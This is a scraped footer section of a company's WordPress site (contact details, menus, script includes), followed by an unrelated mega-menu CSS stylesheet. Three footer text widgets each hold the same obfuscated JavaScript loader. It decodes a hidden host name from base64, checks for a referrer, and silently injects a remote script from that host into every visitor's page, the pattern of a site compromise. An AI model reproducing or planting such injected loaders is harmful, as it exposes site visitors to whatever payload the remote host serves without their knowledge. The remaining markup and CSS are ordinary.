<td><div class="footer-icon"><a href="https://www.prombee.co.uk"><img src="https://www.csg-worldwide.com/wp-content/uploads/images/contact_address.png" /></a></div>Address :</td>
    <td>
      Unit 3706 37/F, One Kowloon, <br />
     1 Wang Yuen Street, Kowloon Bay, Hong Kong
</td>
  <tr>
  </tr><tr>
  </tr>
  <tr>
    <td><div class="footer-icon"><img src="https://www.csg-worldwide.com/wp-content/uploads/images/contact_phone.png" /></div>Phone:</td>
    <td>(852) 2891-6687</td>
  </tr>

  <tr>
    <td><div class="footer-icon"><img src="https://www.csg-worldwide.com/wp-content/uploads/images/contact_fax.png" /></div>Fax:</td>
    <td>(852) 2833-6771</td>
  </tr>
  <tr>
    <td><div class="footer-icon"><img src="https://www.csg-worldwide.com/wp-content/uploads/images/contact_email.png" /></div>Email :</td>
    <td>
      <a href="/cdn-cgi/l/email-protection#a6c1c3c8c3d4c7cae6c5d5c18bd1c9d4cac2d1cfc2c388c5c9cb"><span class="__cf_email__" data-cfemail="2d4a4843485f4c416d4e5e4a005a425f41495a444948034e4240">[email&#160;protected]</span></a>
    </td>
  </tr>
</table></div>
		</section><section id="text-119" class="widget widget_text">			<div class="textwidget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</section>        </div>
        <div class="four columns">
            <section id="text-120" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</section>        </div>
        <div class="four columns">

            <section id="text-3" class="widget widget_text"><h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><form id="newsletter-form" method="post" action="https://www.csg-worldwide.com/newsletter">
  <p>Keep up on our latest solution features. Enter your email address and subscribe to our newsletter.</p>
  <div>
    <input type="text" id="footer_email" name="footer_email" placeholder="Email Address" />
    <input type="button" class="button-submit" value="GO"/>
  </div>
</form></div>
		</section><section id="text-121" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</section>
            <div class="soc-icons">

                
            </div>

        </div>
    </div>

</section>
<section id="sub-footer">
    <div class="row">

        <div class="six columns copyr">

            © CSG　All rights reserved.
        </div>

        <div class="six columns">

            <nav class="menu-footer-container"><ul id="menu-footer" class="footer-menu"><li><a href="https://www.csg-worldwide.com/our-partners/">Partners</a></li>
</ul></nav>
        </div>
    </div>
</section>
<a href="#" id="linkTop" class="backtotop hidden"></a>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-50977063-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Highlight Search Terms 1.4.2 ( RavanH - http://status301.net/wordpress-plugins/highlight-search-terms/ ) -->
<script type="text/javascript">
var hlst_query = new Array("");
var hlst_areas = new Array("#groups-dir-list","#members-dir-list","li.bbp-body","article","div.hentry","div.post","#content","#main","div.content","#middle","#container","div.container","div.page","#wrapper","body");
</script>
<button id="responsive-menu-button"
        class="responsive-menu-button responsive-menu-boring
         responsive-menu-accessible"
        type="button"
        aria-label="Menu">

    
    <span class="responsive-menu-box">
        <span class="responsive-menu-inner"></span>
    </span>

    </button><div id="responsive-menu-container" class="slide-left">
    <div id="responsive-menu-wrapper">
                                        <div id="responsive-menu-title">
        
        
        
        
        CSG

            </div>
                                                <ul id="responsive-menu" class=""><li id="responsive-menu-item-3193" class="column-3 menu-column menu-industry menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"><a class="responsive-menu-item-link">Industries Experience<div class="responsive-menu-subarrow"><img alt="" src="https://www.csg-worldwide.com/wp-content/uploads/images/menu_tri_down.png" /></div></a><ul class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-3144" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/automotive/" class="responsive-menu-item-link">Automotive</a></li><li id="responsive-menu-item-3136" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/education/" class="responsive-menu-item-link">Education</a></li><li id="responsive-menu-item-3143" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/financial-service/" class="responsive-menu-item-link">Financial Service</a></li><li id="responsive-menu-item-3141" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/fmcg/" class="responsive-menu-item-link">FMCG</a></li><li id="responsive-menu-item-3137" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/food-beverages/" class="responsive-menu-item-link">Food &#038; Beverages</a></li><li id="responsive-menu-item-3146" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/gaming-entertainment/" class="responsive-menu-item-link">Gaming &#038; Entertainment</a></li><li id="responsive-menu-item-3139" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/healthcare/" class="responsive-menu-item-link">Healthcare</a></li><li id="responsive-menu-item-3135" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/housing/" class="responsive-menu-item-link">Housing</a></li><li id="responsive-menu-item-3145" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/information-technology/" class="responsive-menu-item-link">Information Technology</a></li><li id="responsive-menu-item-3142" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/luxury-products/" class="responsive-menu-item-link">Luxury Products</a></li><li id="responsive-menu-item-3138" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/transportation/" class="responsive-menu-item-link">Transportation</a></li><li id="responsive-menu-item-3140" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/industries-experience/travel-tourism/" class="responsive-menu-item-link">Travel &#038; Tourism</a></li></ul></li><li id="responsive-menu-item-639" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/teams/" class="responsive-menu-item-link">Teams</a></li><li id="responsive-menu-item-1162" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/clients/" class="responsive-menu-item-link">Clients</a></li><li id="responsive-menu-item-3192" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"><a class="responsive-menu-item-link">Solutions<div class="responsive-menu-subarrow"><img alt="" src="https://www.csg-worldwide.com/wp-content/uploads/images/menu_tri_down.png" /></div></a><ul class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-356" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/solutions/qualitative-services/" class="responsive-menu-item-link">Qualitative Services</a></li><li id="responsive-menu-item-357" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/solutions/quantitative-services/" class="responsive-menu-item-link">Quantitative Services</a></li><li id="responsive-menu-item-115" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/solutions/branded-solutions/" class="responsive-menu-item-link">Branded Solutions</a></li><li id="responsive-menu-item-363" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/solutions/facilities/" class="responsive-menu-item-link">Facilities</a></li></ul></li><li id="responsive-menu-item-3113" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/coverage/" class="responsive-menu-item-link">Geographic Coverage</a></li><li id="responsive-menu-item-739" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://www.csg-worldwide.com/about-us/" class="responsive-menu-item-link">About Us</a></li><li id="responsive-menu-item-3512" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.csg-worldwide.com/category/csg-insights/" class="responsive-menu-item-link">CSG Insights</a></li><li id="responsive-menu-item-3201" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.csg-worldwide.com/category/csg-news/" class="responsive-menu-item-link">CSG News</a></li></ul>                                                <div id="responsive-menu-search-box">
    <form action="https://www.csg-worldwide.com" class="responsive-menu-search-form" role="search">
        <input type="search" name="s" placeholder="Search" class="responsive-menu-search-box">
    </form>
</div>                                            </div>
</div>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.csg-worldwide.com\/wp-admin\/admin-ajax.php","nonce":"eadee916de"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/post-like.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/highlight-search-terms/hlst-extend.min.js?ver=1.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https:\/\/www.csg-worldwide.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.csg-worldwide.com\/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https:\/\/www.csg-worldwide.com\/wp-admin\/admin-ajax.php","wpmm_responsive_breakpoint":"1199px","wpmm_disable_mobile":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/foundation.min.js'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/animation.js'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/jquery.smothscroll.min.js?ver=1.4.11'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/app.js'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/jquery.masonry.min.js'></script>
<!-- 82 queries in 0.610 seconds, using 55.16MB memory -->

<!-- CJT Global Block (70) - responsive menu bar - START -->
<script type="text/javascript">

//jQuery('#responsive-menu-title').html('<a href="https://www.csg-worldwide.com/"> <img src="https://www.csg-worldwide.com/wp-content/uploads/2020/03/logo_csg2.png" alt="CSG" width="32px" height="31px"> </a><span style="padding:10px">CSG</span>')

jQuery('#header div.row').css("width","1300px")




</script>
<!-- CJT Global Block (70) - responsive menu bar - END -->



<!-- CJT Global Block (3) - menu bar js - START -->

<script  type="text/javascript">

var menu_logo= document.getElementsByClassName("wpmm_brand_logo_wrap");
menu_logo[0].children[0].children[0].src="https://www.csg-worldwide.com/wp-content/uploads/2020/03/logo_csg2.png";
var search_logo= document.getElementsByClassName("wpmm-search-wrap");
search_logo[0].style.padding='15px';


</script>

<style>

@media only screen and (min-width: 1200px) {
 #top-panel {
  display:none
 }
}
	
 </style>


<!-- CJT Global Block (3) - menu bar js - END -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5196f582434416a8640009be0328728","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.3.5
body_size: 9151
content:
/*------------------------------
---------- Sub Menu -----------
-------------------------------*/

body {
    overflow-x: hidden;
}
/* First Child item */

.wp-megamenu .wp-megamenu-wrap ul {
    position: relative;
    display: block;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a {
    padding: 15px 14px;
    color: #444;
    transition: color 400ms;
    display: inline-block;
    margin: 0;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmm-logo-item a {
    background: transparent !important;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a:after,
.wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li > a:after {
    display: none !important;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a:hover {
    color: #2964d8;
}
body .wp-megamenu-wrap .wpmm-nav-wrap > ul {
    display: block;
    /*align-items: center;*/
    padding: 0;
    margin: 0;
    list-style: none;
    position: relative;
    left: auto;
    top: auto;
}
.wp-megamenu-wrap .wpmm-nav-wrap ul ul {
    opacity: 1;
    display: block;
    position: relative;
    left: auto;
    top: auto;
    box-shadow: none;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul > li {
    display: inline-block;
    border-top: none;
    position: static;
    line-height: inherit;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmm-strees-default.wpmm-item-fixed-width {
    position: relative !important;
}
.wpmm_vertical_menu.wpmm_vertical_menu_active .wpmm-nav-wrap > ul.wp-megamenu > li {
    position: relative;
}
.wp-megamenu-wrap .wpmm-nav-wrap ul li a:focus {
    outline: 0;
}
/* social share */

.wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmm-social-link {
    float: right !important;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmm-social-link.wpmm-social-index-0 {
    margin-left: auto;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmm-social-link a {
    padding-left: 10px;
    padding-right: 10px;
}
/* Navbar */

.wp-megamenu-wrap {
    z-index: 99999;
}
.wpmm_brand_logo_wrap {
    float: left;
    position: relative;
    z-index: 2;
}
.wpmm_brand_logo_wrap img {
    margin-top: 11px;
    margin-right: 15px;
}
.wpmm_brand_logo_wrap a {
    padding: 0 !important;
}
.wp-megamenu-wrap {
    position: relative;
}
.wp-megamenu >li > ul.wp-megamenu-sub-menu li > a {
    padding: 0;
    font-size: 14px;
    display: inline-block;
    font-weight: 300;
    color: #444;
    word-wrap: break-word;
    word-break: break-all;
}
.wp-megamenu >li > ul.wp-megamenu-sub-menu li > a:hover {
    color: #2964d8;
}
/*------------------------------
---------- Mega Menu -----------
-------------------------------*/

.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu li.wpmm-col:last-child {
    border: none;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_mega_menu ul.wp-megamenu-sub-menu {
    list-style: none;
    padding: 0;
    margin: 0;
    left: 0;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-container ul.wp-megamenu-sub-menu > li.wpmm-row,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-and-content-container ul.wp-megamenu-sub-menu > li.wpmm-row {
    clear: both;
    width: 100%;
    height: 100%;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_mega_menu .wpmm-strees-row-and-content-container > .wp-megamenu-sub-menu >li {
    padding: 10px 15px;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_mega_menu .wpmm-strees-row-and-content-container > .wp-megamenu-sub-menu >li > .wp-megamenu-sub-menu >li {
    padding: 15px;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-container > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-and-content-container > ul.wp-megamenu-sub-menu {
    position: absolute;
    left: 0;
    top: 100%;
    text-align: left;
    /*background: #f5f5f5;*/
    right: auto;
    padding: 0;
    margin: 0;
    border: none;
    line-height: 0;
    display: none;
    font-size: 0;
    width: 100%;
    opacity: 0;
    z-index: -1;
    visibility: hidden;
}
.wpmm-strees-row-container {
    background: #f5f5f5;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmm-strees-row > .wpmm-strees-row-container > ul.wp-megamenu-sub-menu::before,
.wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmm-strees-row > .wpmm-strees-row-container > ul.wp-megamenu-sub-menu::after {
    content: "";
    left: -2000px;
    top: 0;
    bottom: 0;
    width: 2000px;
    background: #f5f5f5;
    position: absolute;
    height: 100%;
    z-index: 1;
    display: block;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmm-strees-row > .wpmm-strees-row-container > ul.wp-megamenu-sub-menu::after {
    left: auto;
    right: -2000px;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu li,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-container ul.wp-megamenu-sub-menu li,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-and-content-container ul.wp-megamenu-sub-menu li {
    font-size: 14px;
    line-height: 1.4;
    position: relative;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu li >ul {
    position: relative;
    left: auto;
    right: auto;
    top: auto;
    bottom: 0;
    margin-top: 0;
    width: 100%;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu > li,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-container ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu > li {
    padding: 10px 15px;
    box-sizing: border-box;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu > li:nth-child(1) {
    z-index: 6;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu > li:nth-child(2) {
    z-index: 5;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu > li:nth-child(3) {
    z-index: 4;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu > li:nth-child(4) {
    z-index: 3;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu > li:nth-child(5) {
    z-index: 2;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu > li:nth-child(6) {
    z-index: 1;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu > li:last-child,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-container ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu > li:last-child,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-and-content-container ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu > li:last-child {
    border-right: none !important;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children {
    position: relative;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children a {
    display: block;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children a b {
    float: right;
    padding-right: 15px;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm-type-widget .wp-megamenu-sub-menu li .wp-megamenu-sub-menu {
    position: absolute;
    left: 100%;
    width: 250px;
    top: 10%;
    text-align: left;
    z-index: 999;
    visibility: hidden;
    opacity: 0;
    transition: all 300ms ease-in-out;
    background: #e7e7e7;
    right: auto;
    padding: 12px 0;
    margin: 0;
    bottom: auto;
    border: none;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children ul.wp-megamenu-sub-menu li {
    padding: 8px 20px;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children ul.wp-megamenu-sub-menu li a {
    margin-bottom: 0;
}
.wpmm-row-content-strees-extra {
    position: absolute;
    left: 0;
    top: 100%;
    text-align: left;
    right: auto;
    width: 100%;
    z-index: 222;
    height: 0;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li a:hover,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu ul.wp-megamenu-sub-menu li a:hover {
    color: #2964d8;
}
/*.wp-megamenu-wrap > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li a {*/

/*padding: 3px 0;*/

/*}*/

/*------------------------------
---------- Drop Down -----------
-------------------------------*/

.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu {
    position: relative !important;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu {
    position: absolute;
    left: 0;
    width: 250px;
    top: 100%;
    text-align: left;
    visibility: hidden;
    transition: all 300ms ease-in-out;
    background: #f5f5f5;
    right: auto;
    padding: 0;
    border: none;
    opacity: 0;
    z-index: -1;
    display: none;
    list-style: none;
    margin: 0;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li.menu-item-has-children > ul.wp-megamenu-sub-menu {
    left: 100%;
    background: #e7e7e7;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li.wpmm-submenu-left ul.wp-megamenu-sub-menu {
    left: auto;
    right: 0;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li.menu-item-has-children.wpmm-submenu-left > ul.wp-megamenu-sub-menu {
    background: #e7e7e7;
    left: auto;
    right: 100%;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li ul.wp-megamenu-sub-menu li.wpmm-submenu-right .wpmm-badge {
    margin-left: 4px;
    top: -1px;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li ul.wp-megamenu-sub-menu li.wpmm-submenu-left .wpmm-badge {
    margin-left: 0;
    margin-right: 4px;
    top: -6px;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li {
    position: relative;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li > a {
    padding: 8px 20px;
}
@media (max-width: 768px) {
    .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li {
        padding: 3px;
    }
}
.wp-megamenu-wrap ul.wp-megamenu > li,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li {
    float: none !important;
}
